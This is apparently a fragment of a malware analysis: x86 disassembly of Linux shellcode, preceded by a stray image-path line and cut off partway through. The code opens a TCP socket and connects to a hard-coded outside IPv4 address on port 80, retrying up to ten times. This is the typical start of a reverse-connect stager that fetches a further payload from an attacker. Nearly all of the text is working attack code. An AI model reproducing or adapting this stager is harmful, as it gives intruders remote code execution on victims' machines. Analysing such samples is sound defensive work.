 public start
start proc near
push 0Ah
pop esi
loc_8048057:
xor ebx, ebx
mul ebx
push ebx
inc ebx ; call
push ebx
push 2
mov al, 66h ; 'f'
mov ecx, esp ; args
int 80h
xchg eax, edi
pop ebx
push 2E9D1C95h
push 50000002h
mov ecx, esp
push 66h ; 'f'
pop eax
push eax
push ecx
push edi
mov ecx, esp
inc ebx
int 80h
test eax, eax
jns short loc_804809C
socketcall